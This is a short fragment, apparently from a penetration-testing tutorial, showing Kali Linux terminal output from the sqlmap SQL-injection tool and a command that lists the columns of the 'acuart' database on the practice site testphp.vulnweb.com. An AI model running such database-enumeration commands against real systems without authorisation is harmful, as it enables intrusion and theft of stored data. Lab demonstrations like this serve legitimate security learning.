 [05:35:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/
output/testphp.vulnweb.com'
[*] ending @ 05:35:42 /2022-11-29/
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -columns